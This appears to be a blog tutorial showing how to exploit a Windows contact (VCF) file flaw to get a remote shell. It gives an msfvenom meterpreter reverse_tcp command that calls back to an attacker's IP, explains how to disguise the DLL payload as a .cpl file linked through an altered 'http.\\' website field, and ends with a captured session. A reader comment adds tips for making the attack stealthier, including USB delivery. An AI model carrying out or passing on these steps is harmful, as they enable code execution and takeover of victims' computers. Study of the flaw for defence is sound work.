Exploiting Windows PC using Malicious Contact VCF file
A huge shoutout to cybersecurity researcher John Page for bringing this vulnerability into the internet’s eye on 15th January 2019. This was a 0 day exploit and of course, works with the latest Windows 10 too. It is categorized under “Insufficient UI warning remote code execution” vulnerability.
Introduction: Basically what John discovered was that if we replaced the website in a VCF file with the local path of a CPL file, it tends to install that file instead of opening it on the browser. This is done by replacing the “http://” with “http.\\”, which is totally insane since a user would need the eyes of multi megapixels to discover an intentional path error of that kind! So all we need to do is to send the victim that VCF file along with our CPL file in a folder named “HTTP” (it has to be HTTP only for local path inclusion) and we shall get a shell.
To read more about the research follow the link here.
Methodology:
- Making an msfvenom windows payload with the .dll extension.
- Sending the dll file in a folder named “HTTP”.
- Creating a contact file in the parent folder of “HTTP”.
- Adding a website into the contact.
- Changing the prefix of the website from http:// to http.\\
- Renaming the dll file to “<name of website>.cpl”
- Running multi handler in a window
- Opening the website path from the contact
- Spawning shell.
Proof of Concept:

The first step would be to make a payload with a dll extension. For this purpose, we are using msfvenom’s windows payload but any other payload should work just fine.
In this case, my local IP address is 192.168.1.109.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 -f dll > shell.dll

Next, we transfer this payload to the victim machine in a new folder named HTTP. This has to be HTTP and nothing else since we are including a path later on in the website link (that has HTTP in its URL). If the URL is prefixed by some other protocol like FTP, make the directory’s name as ftp. And it has to be in the current directory too. So we copy this shell.dll file into the victim machine.
Next and the most important step is to make a contact VCF file. You can download a sample VCF too and add a website but we made a new contact file. The system we are using is windows 10 so the version of VCF file may differ from yours but it would work just the same.
Add any name in the contact file.
I added Raj Chandel.

Traverse to the next tab home and you’ll see a text box to input a website. Add any website’s name as you desire. I added my website’s name “hackingarticles.in” but here is the most important thing you have to note here:
A generic website’s link is http://www.hackingarticles.in but we modify the prefix just a little by replacing the http:// with http.\\
This is because we don’t actually want to include a website but we want to include a path to our DLL file so that when the victim click’s on the website, our DLL should run.
Here, we are suffixing the website link with “.cpl” extension. A CPL file is a control panel item, such as Displays, Mouse, Sound, or Networking, used by the Windows operating system.

Save contact. Now rename our payload from shell.dll to “www.hackingarticles.in.cpl”

Now we are prepped and ready to run the DLL file so we set up multi/handler on a terminal window and opened the contact on victim’s machine.
As soon as we click on the link here, we will see a session is obtained in the kali terminal!

This spawns a shell of the current user of windows that is logged on.
Conclusion: This is an amazing vulnerability discovered by John Page and all the working versions of windows that support contact VCF files are affected by it. As you can see we have spawned a windows 10 shell here, it is safe to say lower versions are affected too. To read more about the discovery, follow the link to John Page’s website here. Thanks for reading.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. contact here
Good Article
Nice
Hi there,
We’re interested in advertising on your website, could you please send us an email back and maybe we can have a talk.
Best regards,
ISmartMedia Office
contact raj@hackingarticles.in
Hello!
A lot of persons knows the cpl extension, if you replace your dll by an exe file renamed to “www.anywebsite.com”, you can set the link to”http.\\www.anywebsite.com”, and if you set up the executable in a manner that it first launch “http://www.anywebsite.com” on the browser, you have more chance that the victim sees nothing…
The only bad point is the need of the http folder, and it can seems very suspect for many people, otherwise it can be a good choice for usb stick attack vector with an hidden http folder..
bye!
PS: sorry for my bad english!